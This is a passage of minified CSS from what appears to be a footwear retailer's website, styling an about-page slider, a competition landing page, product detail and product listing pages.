#eaab00;border-width:0 5px 5px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}#about .slick-slider button.btn:hover:before{border-color:#fff}#about .slick-slider button.btn.slick-next{right:0}#about .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#about .slick-slider button.btn.slick-prev{left:0}#about .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){#about .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}#about .container-fluid.banner{padding-left:0;padding-right:0;overflow:hidden}#about .container-fluid.full-bg-row{max-width:1680px}#about .slick-dots{position:absolute;bottom:-35px;left:50%;-webkit-transform:translate(-50%);-o-transform:translate(-50%);transform:translate(-50%);margin:0;padding:0}#about .slick-dots li{list-style-type:none;display:inline-block;margin:6px}#about .slick-dots li button{width:12px;height:12px;border-radius:50%;font-size:.6em;color:transparent;border:1px solid #999;background:hsla(0,0%,100%,.7);padding:0}#about .slick-dots li.slick-active button{background:rgba(33,33,33,.7);-webkit-box-shadow:1px 1px 0 inset #fff,-1px -1px 0 inset #fff,-1px 1px 0 inset #fff,1px -1px 0 inset #fff;box-shadow:inset 1px 1px 0 #fff,inset -1px -1px 0 #fff,inset -1px 1px 0 #fff,inset 1px -1px 0 #fff}#about .container-fluid.text-center .row .wrap1{background-color:#c79111;text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2{height:200px}#about .container-fluid.text-center .row .wrap1 .wrap2 img{margin-top:6%;height:80%;width:auto;display:inline-block}#festival h3.section-title{font-size:2.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#festival h3.section-title{font-size:3rem;line-height:1}}#festival h4.section-subtitle{font-size:1.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#festival h4.section-subtitle{font-size:1.375rem;line-height:1}}#festival p.section-text{font-size:.875rem;padding:10px}@media (min-width:992px){#festival p.section-text{font-size:1rem;line-height:1.5}}#festival .img-col{overflow:hidden;position:relative}#festival .img-col .grid-img{top:0;left:0;width:auto;min-height:100%;max-width:9999px;position:absolute;height:100%}#festival section.products{padding-top:30px;padding-bottom:30px;background-color:#f2f2f2}#festival section.products .products-container article.product{margin-top:20px}@media (min-width:576px){#festival section.products .products-container article.product{margin-top:30px}}@media (min-width:768px){#festival section.products .products-container article.product{margin-top:20px}}@media (min-width:992px){#festival section.products .products-container article.product{margin-top:30px}}@media (min-width:1200px){#festival section.products .products-container article.product{margin-top:30px}}#festival section.products .products-container article.product a{text-decoration:none!important}@media screen and (max-width:768px){#about .container-fluid.text-center .row{background-color:#c79111}#about .container-fluid.text-center .row .wrap1{text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2{height:auto}#about .container-fluid.text-center .row .wrap1 .wrap2 img{margin-top:6%;height:auto;width:70%;display:inline-block}#about .container-fluid.text-center .row .wrap1 h3{font-size:.85em}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:0;overflow:visible}#about .image-container img{position:static;-webkit-transform:none;-o-transform:none;transform:none}#festival .img-col{overflow:visible;position:static}#festival .img-col .grid-img{width:100%;height:auto;min-height:0;max-width:100%;position:static}}body.page.page-landing.gcc main.wrap .bsxtp{background-image:url(/dist/images/teva/gc_competition/bsxtp_1c1da9d6.jpg)}body.page.page-landing.gcc main.wrap .bsxtp h2{text-align:center;padding-top:35%;color:#fff;font-size:2.3em;text-transform:uppercase;font-weight:300}body.page.page-landing.gcc main.wrap .bsxtp .btn{text-transform:uppercase;border:0;background-color:#fff;color:#000;line-height:40px;font-size:1em;height:auto;margin:40px auto;display:block;width:260px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}body.page.page-landing.gcc main.wrap .bsxtp .btn:hover{color:#212529;background-color:#e4e4e4;border-color:#dedede}body.page.page-landing.gcc main.wrap .text-small{font-size:16px;color:#fff;margin-bottom:10px!important}body.page.page-landing.gcc main.wrap .text-small a{color:#fff}body.page.page-landing.gcc main.wrap .rules{padding-top:48px;font-size:13px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row{background-color:#fff!important}@media screen and (max-width:1169px){body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row .wrap{position:relative;overflow:hidden;height:100%;width:100%}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row .wrap img{height:100%;position:absolute;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:9999px;width:auto}}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div{background:none!important;padding:10px!important}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .btsx{text-align:left}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner{height:100%;width:100%;background-size:cover;padding:35px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .text-big{font-size:1.1em;margin-top:0}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .btn{text-transform:uppercase;background-color:#bb9336;width:100%;border:0;height:60px;font-size:1.2em;color:#fff;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .btn:hover{color:#ddd;background-color:#997930;border-color:#997930}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner a.btn{background-color:#fff;color:#000;line-height:40px;display:inline-block;font-size:1.2em}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner a.btn.terms{position:absolute;left:45px;width:calc(100% - 90px);bottom:45px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .radio{display:inline-block;margin-right:30px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .radio input{vertical-align:3px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .fields label{text-transform:uppercase;font-weight:800;font-size:1.2em}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .fields select{margin-bottom:20px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner ul.points{padding:0}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner ul.points li{font-size:1.1em;line-height:1.5em;list-style-type:none;padding:0 0 1em}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner.tpdx{background-image:url(/dist/images/teva/gc_competition/dxtp_45f95024.jpg)}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner.btsx{background-image:url(/dist/images/teva/gc_competition/sxbt_055afd81.jpg)}@media screen and (max-width:1025px){body.page.page-landing.gcc main.wrap .bsxtp h2{font-size:1.5em;line-height:2em;padding-top:30px}}body#product main.wrap>.container-fluid{padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#product main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#product main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#product main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#product main.wrap>.container-fluid{padding-top:50px}}@media (min-width:576px){body#product main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:768px){body#product main.wrap>.container-fluid{margin-bottom:30px}}@media (min-width:992px){body#product main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#product main.wrap>.container-fluid{margin-bottom:50px}}@media (max-width:767.98px){body#product main.wrap .main-row aside{margin-top:30px}}body#product main.wrap .main-row aside .main-category{font-size:.9375rem;margin-bottom:3px;text-transform:uppercase}body#product main.wrap .main-row aside h1{text-transform:uppercase;font-size:1.5rem;margin-bottom:1px}@media (min-width:992px){body#product main.wrap .main-row aside h1{font-size:1.625rem}}body#product main.wrap .main-row aside .product-price{margin-bottom:30px}body#product main.wrap .main-row aside .lower-price{font-size:.75em}body#product main.wrap .main-row aside .lower-price span{font-weight:700}body#product main.wrap .main-row aside .current-color{display:inline-block;text-transform:uppercase;font-size:.8125rem;font-weight:500}body#product main.wrap .main-row aside .color-selector{margin-top:5px;margin-bottom:24px}body#product main.wrap .main-row aside .color-selector.has-sales{margin-bottom:40px}body#product main.wrap .main-row aside .color-selector .color-item{width:55px;height:55px;position:relative;border:1px solid #c7c7c7;margin-right:5px;-webkit-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);transition:border-color .2s cubic-bezier(.26,1.04,.54,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .color-selector .color-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .color-selector .color-item:not(.current):hover{border-color:#eaab00}body#product main.wrap .main-row aside .color-selector .color-item.current{border:2px solid #eaab00}body#product main.wrap .main-row aside .color-selector .color-item img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:"object-fit: contain; object-position: center center;"}body#product main.wrap .main-row aside .color-selector .color-item:after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;background-color:rgba(0,0,0,.05)}body#product main.wrap .main-row aside .color-selector .color-item .sale{position:absolute;bottom:0;-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);width:100%;text-align:center;color:#d20000;font-size:.8125rem;padding-top:5px}body#product main.wrap .main-row aside .size-title{display:inline-block;text-transform:uppercase;font-size:.8125rem;font-weight:500}body#product main.wrap .main-row aside .size-scale-selector{margin-top:5px;margin-bottom:24px}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item{font-size:.9375rem;padding:7px 10px;line-height:1;font-weight:500;margin-right:5px;-webkit-transition:background-color .2s cubic-bezier(.26,1.04,.54,1),color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:background-color .2s cubic-bezier(.26,1.04,.54,1),color .2s cubic-bezier(.26,1.04,.54,1);transition:background-color .2s cubic-bezier(.26,1.04,.54,1),color .2s cubic-bezier(.26,1.04,.54,1);border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current){color:#959595;cursor:pointer}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current):hover{color:#eaab00}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item.current{background-color:#eaab00!important}body#product main.wrap .main-row aside .size-selector{margin-bottom:24px}body#product main.wrap .main-row aside .size-selector .size-item{font-size:.8125rem;margin-right:5px;margin-bottom:5px;margin-top:1px;-webkit-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);transition:border-color .2s cubic-bezier(.26,1.04,.54,1);border:1px solid #c7c7c7;width:50px;border-radius:3px;text-align:center;line-height:38px;font-weight:500;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .size-selector .size-item.size-item-fake-1{border:1px solid #e3e3e3!important;cursor:auto!important;color:#c7c7c7!important}body#product main.wrap .main-row aside .size-selector .size-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .size-selector .size-item:not(.current):hover{border-color:#eaab00}body#product main.wrap .main-row aside .size-selector .size-item.current{border:2px solid #eaab00;margin-bottom:4px;margin-top:0}body#product main.wrap .main-row aside .actions{text-align:center;overflow:hidden}body#product main.wrap .main-row aside .actions #addToCart{width:100%;margin:15px auto;max-width:530px}body#product main.wrap .main-row aside .actions #toggleWishlist,body#product main.wrap .main-row aside .actions .size-guide{font-size:.8125rem}body#product main.wrap .main-row aside .actions .size-guide{cursor:pointer}body#product main.wrap .main-row aside .actions #toggleWishlist{color:#c7c7c7;margin-left:30px}body#product main.wrap .main-row aside .actions #toggleWishlist svg{height:12px;width:auto;position:relative;top:-1px}body#product main.wrap .main-row aside .actions #toggleWishlist svg path{-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1);fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist span.remove{display:none}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover{color:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover svg path{fill:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist.active{color:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover{color:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover svg path{fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist.active svg path{fill:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.add{display:none}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.remove{display:inline}@media (-ms-high-contrast:none){body#product main.wrap .main-row aside .actions,body#product main.wrap .main-row aside ::-ms-backdrop{overflow:hidden}}body#product main.wrap .main-row>section .breadcrumb{margin-bottom:10px;font-size:.8125rem}@media (min-width:768px){body#product main.wrap .main-row>section .breadcrumb{margin-bottom:20px}}@media (min-width:576px){body#product main.wrap .main-row>section .breadcrumb{font-size:.8125rem}}@media (min-width:992px){body#product main.wrap .main-row>section .breadcrumb{font-size:.9375rem}}body#product main.wrap .main-row>section .container-foto{overflow:hidden}body#product main.wrap .main-row>section .container-foto.zoom{cursor:crosshair}body#product main.wrap .main-row>section .container-foto .inner{max-height:500px;max-width:500px;margin:0 auto;position:relative}body#product main.wrap .main-row>section .container-foto .inner .spacer{z-index:-1;pointer-events:none}body#product main.wrap .main-row>section .container-foto .inner #productImage{pointer-events:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:auto;-webkit-transition:width .2s cubic-bezier(.26,1.04,.54,1),opacity .3s ease-out;-o-transition:width .2s cubic-bezier(.26,1.04,.54,1),opacity .3s ease-out;transition:width .2s cubic-bezier(.26,1.04,.54,1),opacity .3s ease-out}body#product main.wrap .main-row>section .container-foto .inner #productImage.zoom{width:1200px}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button{position:absolute;top:42%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}body#product main.wrap .main-row>section .thumbs{-webkit-transition:opacity .2s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .2s cubic-bezier(.26,1.04,.54,1);transition:opacity .2s cubic-bezier(.26,1.04,.54,1)}body#product main.wrap .main-row>section .thumbs .thumb-item{width:52px;margin-left:8px;margin-right:8px;margin-bottom:4px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (min-width:576px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:68px}}@media (min-width:768px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:50px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:76px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:98px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:12px;margin-right:12px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:20px;margin-right:20px}}body#product main.wrap .main-row>section .thumbs .thumb-item:after{content:"";position:absolute;bottom:-1px;width:5px;opacity:0;height:1px;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background-color:#c7c7c7;-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1)}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current){cursor:pointer}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current):hover:after{width:100%;opacity:1}body#product main.wrap .main-row>section .thumbs .thumb-item.current:after{width:100%;opacity:1;height:2px;background-color:#eaab00}body#product main.wrap section.details{background-color:#f2f2f2;padding-top:40px;padding-bottom:60px}body#product main.wrap section.details .details-accordion .card-header h6 .btn,body#product main.wrap section.details .product-description>h6{font-weight:500;text-transform:uppercase;font-size:1rem;line-height:1.2}body#product main.wrap section.details .details-accordion .card-header h6 .btn>span,body#product main.wrap section.details .product-description>h6>span{font-weight:300;margin-left:10px}body#product main.wrap section.details .details-accordion .card-header h6,body#product main.wrap section.details .product-description>h6{margin-bottom:0}@media (min-width:768px){body#product main.wrap section.details .details-accordion .card:first-child .card-header h6 .btn{padding-top:0}body#product main.wrap section.details .details-accordion .card:first-child .card-header h6 .btn:after{top:9px}}body#product main.wrap section.details .details-accordion .card-header h6 .btn{padding:16px 0;border:none;width:100%;text-align:left;position:relative}body#product main.wrap section.details .details-accordion .card-header h6 .btn:after{content:"";display:block;position:absolute;top:50%;right:0;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1)}body#product main.wrap section.details .details-accordion .card-header h6 .btn:not(.collapsed):after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}body#product main.wrap section.details .details-accordion .card-body{padding-top:10px;padding-bottom:20px;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:.9375rem}body#product main.wrap section.details .details-accordion .card-body ul{margin:0;padding-left:16px}body#product main.wrap section.details .product-description>h6{margin-bottom:12px}@media (min-width:768px){body#product main.wrap section.details .product-description>h6{margin-bottom:26px}}body#product main.wrap section.details .product-description>div{font-size:.9375rem;margin-bottom:26px}body#product main.wrap section.details .product-description>div ul{padding-left:18px}body#product main.wrap section.details .product-description>div .h1,body#product main.wrap section.details .product-description>div .h2,body#product main.wrap section.details .product-description>div .h3,body#product main.wrap section.details .product-description>div .h4,body#product main.wrap section.details .product-description>div .h5,body#product main.wrap section.details .product-description>div .h6,body#product main.wrap section.details .product-description>div h1,body#product main.wrap section.details .product-description>div h2,body#product main.wrap section.details .product-description>div h3,body#product main.wrap section.details .product-description>div h4,body#product main.wrap section.details .product-description>div h5,body#product main.wrap section.details .product-description>div h6{font-size:.9375rem}body#product main.wrap section.details .product-description>div>:last-child{margin-bottom:0}body#product main.wrap section.details>.br{height:1px;background-color:#e7e7e7;margin-top:32px;margin-bottom:40px}body#product main.wrap section.details .related-products-container>h6{text-transform:uppercase;margin-bottom:24px}body#product main.wrap section.details .related-products-container .slider{padding-left:30px;padding-right:30px}body#product main.wrap section.details .related-products-container .slider .slick-list:after,body#product main.wrap section.details .related-products-container .slider .slick-list:before{content:"";position:absolute;top:0;bottom:0;width:10px;z-index:5}body#product main.wrap section.details .related-products-container .slider .slick-list:before{left:0;background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),to(hsla(0,0%,95%,0)));background:-webkit-linear-gradient(left,#f2f2f2,hsla(0,0%,95%,0));background:-o-linear-gradient(left,#f2f2f2 0,hsla(0,0%,95%,0) 100%);background:linear-gradient(90deg,#f2f2f2,hsla(0,0%,95%,0))}body#product main.wrap section.details .related-products-container .slider .slick-list:after{right:0;background:-webkit-gradient(linear,right top,left top,from(#f2f2f2),to(hsla(0,0%,95%,0)));background:-webkit-linear-gradient(right,#f2f2f2,hsla(0,0%,95%,0));background:-o-linear-gradient(right,#f2f2f2 0,hsla(0,0%,95%,0) 100%);background:linear-gradient(270deg,#f2f2f2,hsla(0,0%,95%,0))}body#product main.wrap section.details .related-products-container .slider:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}body#product main.wrap section.details .related-products-container .related-product-slide{padding-left:10px;padding-right:10px}body#product main.wrap section.details .related-products-container .rounded-arrow-button{position:absolute;top:33%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:10}body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:-25px}}body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:-25px}}:root{--products-header-margin-right:0;--products-header-mobile-height:$productsContentHeaderMobileMinHeight}body#products main.wrap{overflow-x:hidden}body#products main.wrap .header-section{position:relative;min-height:200px;overflow:hidden}@media (max-width:767.98px){body#products main.wrap .header-section .container-fluid{padding-left:0;padding-right:0}body#products main.wrap .header-section .row{margin-right:0;margin-left:0}body#products main.wrap .header-section .row>.col,body#products main.wrap .header-section .row>[class*=col-]{padding-right:0;padding-left:0}}@media (min-width:768px){body#products main.wrap .header-section .row{border-left:1px solid #e7e7e7}}body#products main.wrap .header-section .image-col{position:relative;min-height:400px}@media (min-width:576px){body#products main.wrap .header-section .image-col{min-height:400px}}@media (min-width:768px){body#products main.wrap .header-section .image-col{min-height:400px}}@media (min-width:992px){body#products main.wrap .header-section .image-col{min-height:450px}}body#products main.wrap .header-section .image-col .image-container{position:absolute;right:var(--products-header-margin-right);left:0;top:0;bottom:0;background-color:#3e3c3b}body#products main.wrap .header-section .image-col .image-container img{width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}body#products main.wrap .header-section .inner{position:relative;padding:30px 20px;z-index:5}@media (min-width:576px){body#products main.wrap .header-section .inner{padding:30px}}@media (min-width:768px){body#products main.wrap .header-section .inner{padding:30px 0}}@media (max-width:767.98px){body#products main.wrap .header-section .inner{margin-top:-91px;width:calc(100% - 180px);margin-left:90px;-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);color:#fff}}@media (max-width:575.98px){body#products main.wrap .header-section .inner{width:calc(100% - 120px);margin-left:60px}}@media (min-width:1550px){body#products main.wrap .header-section .inner{padding-right:20px;padding-left:20px}}body#products main.wrap .header-section h1{font-size:1.625rem;font-weight:300;text-transform:uppercase;margin-bottom:0;text-align:center}@media (min-width:1200px){body#products main.wrap .header-section h1{font-size:1.875rem}}@media (min-width:768px){body#products main.wrap .header-section h1{text-align:left}}body#products main.wrap .header-section p{font-size:.8125rem;text-align:justify;text-justify:inter-word;margin-bottom:30px;margin-top:20px;line-height:1.8}@media (min-width:576px){body#products main.wrap .header-section p{margin-bottom:30px}}@media (min-width:768px){body#products main.wrap .header-section p{margin-bottom:0}}body#products main.wrap .main-section aside{border-left:1px solid #e7e7e7;border-top:1px solid #e7e7e7;padding-top:50px;padding-bottom:50px}@media (min-width:1550px){body#products main.wrap .main-section aside nav{padding-left:20px}}body#products main.wrap .main-section aside ul{list-style:none;padding:0;margin:0;font-size:.9375rem}body#products main.wrap .main-section aside ul li.current a{text-decoration:underline}body#products main.wrap .main-section aside ul li a{display:inline-block;padding-top:5px;padding-bottom:5px;text-transform:capitalize;font-weight:500;line-height:1.2}body#products main.wrap .main-section aside ul li.cat-lev-2:not(:first-child) a{padding-top:15px}body#products main.wrap .main-section aside ul li.cat-lev-3 a{font-weight:300}body#products main.wrap .main-section .main-content{background-color:#f2f2f2;border-top:1px solid #e7e7e7;position:relative}body#products main.wrap .main-section .main-content:before{content:"";position:absolute;left:0;right:var(--products-header-margin-right);top:var(--products-header-mobile-height);background-color:#e7e7e7;height:1px;display:block;z-index:1}@media (min-width:768px){body#products main.wrap .main-section .main-content:before{top:50px}}body#products main.wrap .main-section .main-content:after{content:"";position:absolute;z-index:-1;right:var(--products-header-margin-right);top:0;bottom:0;border-top:1px solid #e7e7e7;background-color:#f2f2f2;display:block;width:calc(-1*var(--products-header-margin-right))}@media (min-width:768px){body#products main.wrap .main-section .main-content{border-left:1px solid #e7e7e7}}body#products main.wrap .main-section .main-content .content-header{min-height:130px}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header{height:50px;min-height:0}}body#products main.wrap .main-section .main-content .content-footer{height:50px}body#products main.wrap .main-section .main-content .content-footer:before{content:"";position:absolute;bottom:50px;left:0;right:var(--products-header-margin-right);background-color:#e7e7e7;height:1px;display:block;z-index:1}body#products main.wrap .main-section .main-content #productsList{padding-top:10px;padding-bottom:30px}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-top:0}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-top:20px}}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:80px}}body#products main.wrap .main-section .main-content article.product{margin-top:30px;opacity:0;-webkit-transition:opacity .2s ease-in-out .3s;-o-transition:opacity .2s ease-in-out .3s;transition:opacity .2s ease-in-out .3s}@media (min-width:576px){body#products main.wrap .main-section .main-content article.product{margin-top:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content article.product{margin-top:40px}}body#products main.wrap .main-section .main-content article.product.animate{opacity:1}body#products main.wrap .breadcrumb{font-weight:500;font-size:.8125rem}@media (max-width:767.98px){body#products main.wrap .breadcrumb{margin-top:6px}}body#products main.wrap .breadcrumb a{text-transform:uppercase}@media (max-width:767.98px){body#products main.wrap .sort{margin-top:4px}}body#products main.wrap .sort .dropdown .dropdown-toggle{-webkit-box-shadow:none!important;box-shadow:none!important;font-weight:300;font-size:.8125rem;white-space:nowrap}body#products main.wrap .sort .dropdown .dropdown-menu{right:20px;min-width:0;left:20px;text-align:center}body#products main.wrap .sort .dropdown .dropdown-item{padding-left:5px;padding-right:5px;font-size:.8125rem}body#products main.wrap .pagination .page,body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{font-weight:500;padding:0 6px;font-size:.8125rem}body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-weight:300;font-size:.8125rem;position:relative;top:-1px}@media (min-width:576px){body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-size:.8125rem}}body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{display:inline-block}@media (max-width:767.98px){body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{margin-top:10px}}body#products main.wrap .pagination .page-next.disabled,body#products main.wrap .pagination .page-prev.disabled{color:#9f9f9f;cursor:auto;pointer-events:none}body#products main.wrap .pagination .page-prev{margin-right:10px}body#products main.wrap .pagination .page-next{margin-left:10px}body#products main.wrap .pagination .page.current{color:#9f9f9f;cursor:auto;pointer-events:none}@media (max-width:767.98px){body#products main.wrap .content-footer .pagination .page-next,body#products main.wrap .content-footer .pagination .page-prev{margin-top:0}}body#products main.wrap .no-products{text-align:center;padding-top:90px;padding-bottom:90px}body#products main.wrap .no-products h4{font-weight:300;font-size:1rem}body#search main.wrap>.container-fluid{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#search 